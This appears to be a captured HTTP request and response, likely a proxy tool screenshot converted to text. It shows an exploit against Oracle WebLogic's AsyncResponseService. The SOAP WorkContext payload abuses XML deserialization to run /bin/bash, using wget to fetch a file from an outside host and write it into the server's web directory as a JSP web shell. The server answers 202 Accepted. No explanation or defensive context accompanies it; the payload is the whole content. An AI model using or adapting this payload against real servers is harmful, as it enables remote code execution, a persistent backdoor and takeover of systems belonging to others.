 Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: :7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 896
Content-Type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>wget http://1 4/shell.txt -O
servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/shell.jsp</s
tring>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Sun, 12 Jul 2020 09:33:21 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1